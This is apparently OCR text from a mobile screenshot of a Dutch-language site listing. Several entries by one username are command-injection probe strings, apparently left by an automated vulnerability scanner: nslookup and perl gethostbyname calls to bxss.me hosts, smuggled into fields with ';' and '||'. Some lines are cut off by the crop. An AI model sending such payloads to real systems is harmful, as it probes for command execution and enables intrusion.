
S
yfEHkqVl
5 jaar geleden
1some
inexistent
file
with
long_name.jpg
S
yfEHkqVl
5 jaar geleden
;(nslookup hitusfxqfllsq31016.bxss.me||perl -e
"gethostbyname('hitusfxqfllsq31016.bxss.me')
(nslookup hitusfxqfllsq31016.bxss.me||perl -e
"gethostbyname('hitusfxqfllsq31016.bxss.me'
(nslookup hitusfxqfllsq31016.bxss.me||perl -e
"gethostbyname('hitusfxqfllsq31016.bxss.me')
S
yfEHkqVl
5 jaar geleden
(nslookup hitqqnrozfniucc645.bxss.me||per
"gethostbyname('hitqqnrozfniucc645.bxss.m